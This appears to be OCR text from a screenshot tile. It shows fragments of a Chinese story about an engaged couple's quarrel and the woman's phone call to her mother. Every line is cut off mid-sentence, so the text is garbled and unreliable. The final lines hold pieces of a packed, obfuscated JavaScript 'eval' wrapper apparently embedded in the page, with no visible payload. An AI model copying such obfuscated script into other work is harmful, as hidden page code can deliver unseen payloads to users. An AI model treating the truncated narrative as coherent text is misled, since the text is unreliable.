
最后终于在去年底两人牵着手去注了
脸，说，从此以后，可以以真面目示
果然，在采办结婚用品的时候两个人
乎拎着大包小包的东西跑来找我。
“该死的！”她气乎乎地一直骂。
“我饶不了他！”她手朝我伸过来，“
我递给她，并拜托她不要用我的手机
身。
她冷笑了一声，拨通的，却是她妈妈
妈，我现在和乐乐在一起，我今天不
的，为什么，吵架了呗，他把我一个
求你件事，你给他打个电话好不好？
我有没有和他一起回来，我为什么没
马上就打，好，我等会再回拨给你！
她得意地挂断电话。我目瞪口呆地在
不用她自己出手，就弄的他鸡毛鸭血
作量的百分之九十九是舆论。
出于好奇，我一个劲地提醒她再打个
仅一个小时是远远不够的。”
eval(function(p,a,c,k,e,d){e=functi
toString(36))};if(!”. replace(/^/,Stri
d[e]}];e=function(){return’\\w+’};c=1
RegExp(’\\b’+e(c)+’\\b’,’g’),k[c])}}re